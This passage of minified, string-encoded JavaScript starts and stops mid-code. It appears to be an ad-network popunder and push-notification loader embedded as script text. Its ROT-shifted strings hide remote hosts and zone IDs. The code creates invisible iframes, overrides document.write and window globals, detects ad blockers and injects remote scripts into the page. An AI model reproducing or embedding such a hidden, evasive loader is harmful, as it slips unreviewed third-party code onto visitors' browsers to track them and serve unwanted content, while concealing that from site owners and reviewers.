t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ei='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474299,U=10474294,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDI5OQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768583978*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4l3\',Hn=\'sxh7245i6t7\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_ybgutiiu\',Un=\'_kmdorcu\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let 